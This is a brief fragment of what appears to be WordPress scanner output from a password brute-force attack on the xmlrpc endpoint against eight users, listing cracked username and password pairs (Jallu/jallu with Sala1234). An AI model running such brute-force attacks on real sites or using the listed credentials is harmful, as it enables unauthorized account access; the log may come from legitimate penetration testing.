 [+] Performing password attack on Xmlrpc against 8 user/s
[SUCCESS] - Jallu / Sala1234
[SUCCESS] - jallu / Sala1234
Trying marianna / Sala123456 Time: 00:00:01 <==================> (76 / 76) 100.00% Time: 00:00:01
Trying jukka / Sala123456 Time: 00:00:01 <=====================> (76 / 76) 100.00% Time: 00:00:01
Trying mikko / Sala123456 Time: 00:00:01 <=====================> (76 / 76) 100.00% Time: 00:00:01
[!] Valid Combinations Found:
| Username: Jallu, Password: Sala1234
| Username: jallu, Password: Sala1234